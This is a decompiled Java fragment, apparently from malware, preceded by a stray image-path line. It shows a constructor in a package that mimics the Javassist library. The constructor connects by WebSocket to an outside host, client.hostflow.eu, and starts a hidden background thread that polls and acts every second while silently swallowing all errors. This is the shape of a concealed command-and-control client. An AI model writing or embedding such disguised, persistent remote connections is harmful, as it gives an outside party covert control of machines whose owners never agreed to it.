 public a() {
    super(URI.create("http://client.hostflow.eu:5050/ws"));
    try {
        this.a(5L, TimeUnit.SECONDS);
    }
    catch (Exception ex) {}
    try {
        (javassist.ws.a.a = new Thread(() -> {
            try {
                try {
                    while (true) {
                        if (this.e()) {
                            this.d();
                        }
                        Thread.sleep(1000L);
                    }
                }
                catch (Exception ex2) {}
            }
            catch (Exception ex3) {}
        })).start();
    }
    catch (Exception ex4) {}
}